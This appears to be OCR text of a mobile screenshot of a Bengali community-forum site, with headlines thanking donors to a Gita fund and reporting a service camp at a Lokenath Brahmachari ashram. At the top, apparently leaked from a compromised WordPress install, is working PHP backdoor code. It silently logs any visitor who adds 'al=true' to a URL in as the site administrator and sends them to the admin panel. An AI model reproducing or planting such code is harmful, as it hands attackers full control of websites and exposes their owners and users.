
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Thursday, August 6, 2026
Latest:
গীতা ফান্ডে ১৫০০ টাকা অনুদান প্রদানের জন্য শ্রী দীলিপ কুমার সাহার প্রতি ধন্যবাদ জ্ঞাপন…
শ্রীশ্রী লোকনাথ ব্রহ্মচারীর ১৩৬ তম তিরোধান দিবসে বারদী শ্রী শ্রী লোকনাথ ব্রহ্মচারীর
আশ্রমে শারদাঞ্জলি ফোরামের সেবা ক্যাম্প স্থাপন…..
লোকনাথ ব্রহ্মচারীর ১৩৬ তম তিরোধান দিবস উপলক্ষে নারায়ণগঞ্জ জেলার সোনারগাঁও উপজেলার
বারদীতে অবস্থা শ্রী শ্রী লোকনাথ ব্রহ্মচারীর আশ্রমে শারদাঞ্জলি ফোরামের সেবা ক্যাম্প।
গীতা ফান্ডে ৫,০০১ টাকা অনুদান প্রদানের জন্য শ্রী অয়ন সরকার (সুমন) এর প্রতি ধন্যবাদ
জ্ঞাপন.
Sharodanjoli
গীতা ফান্ডে ৫,০০০ টাকা অনুদান প্রদানের জন্য শ্রী বিজন ভৌমিকের প্রতি ধন্যবাদ জ্ঞাপন…